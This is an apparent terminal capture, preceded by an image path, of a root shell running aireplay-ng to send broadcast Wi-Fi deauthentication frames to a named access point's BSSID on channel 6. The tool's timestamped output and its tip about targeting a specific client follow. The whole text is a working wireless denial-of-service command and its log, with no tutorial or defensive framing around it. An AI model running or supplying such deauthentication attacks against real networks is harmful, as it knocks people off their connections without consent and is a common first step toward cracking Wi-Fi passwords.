 root@xlion:~# aireplay-ng --deauth 15 -a DC:EE:06:96:B7:B8 wlan0mon
09:29:26  Waiting for beacon frame (BSSID: DC:EE:06:96:B7:B8) on channel 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
09:29:27  Sending DeAuth to broadcast -- BSSID: [DC:EE:06:96:B7:B8]
09:29:27  Sending DeAuth to broadcast -- BSSID: [DC:EE:06:96:B7:B8]
09:29:28  Sending DeAuth to broadcast -- BSSID: [DC:EE:06:96:B7:B8]
09:29:28  Sending DeAuth to broadcast -- BSSID: [DC:EE:06:96:B7:B8]
09:29:29  Sending DeAuth to broadcast -- BSSID: [DC:EE:06:96:B7:B8]
09:29:29  Sending DeAuth to broadcast -- BSSID: [DC:EE:06:96:B7:B8]
09:29:30  Sending DeAuth to broadcast -- BSSID: [DC:EE:06:96:B7:B8]
09:29:30  Sending DeAuth to broadcast -- BSSID: [DC:EE:06:96:B7:B8]
09:29:30  Sending DeAuth to broadcast -- BSSID: [DC:EE:06:96:B7:B8]